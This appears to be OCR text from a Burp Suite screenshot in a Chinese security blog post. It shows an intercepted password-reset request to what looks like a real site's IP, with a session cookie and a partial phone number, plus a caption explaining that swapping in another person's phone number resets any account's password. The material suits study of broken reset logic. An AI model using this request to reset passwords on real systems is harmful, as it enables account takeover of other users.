 Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to 80 [112.25.176.100]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ucenter/user/resetpassword HTTP/1.1
Host:
Content-Length: 57
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0.1; MI NOTE LTE Build/MMB29M; wv) AppleWebKit/537.36 (KHTML, lik
Chrome/46.0.2490.76 Mobile Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: ucenter/user/resetpassword/mobile/18305931057/errmsg.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: PHPSESSID=47r1q0n807oash12dba44ph083; AD_RS_COOKIE=20110763
X-Requested-With: com.theotino.sztv
Connection: close
password=123456789&password2=123456789&mobile=1830
此处将自己的手机号改为别人的就可以达
到任意重置密码的效果了
这里我改为土豪号“13888888888” 来试试
看
? < + > Type a search term
HACK学习呀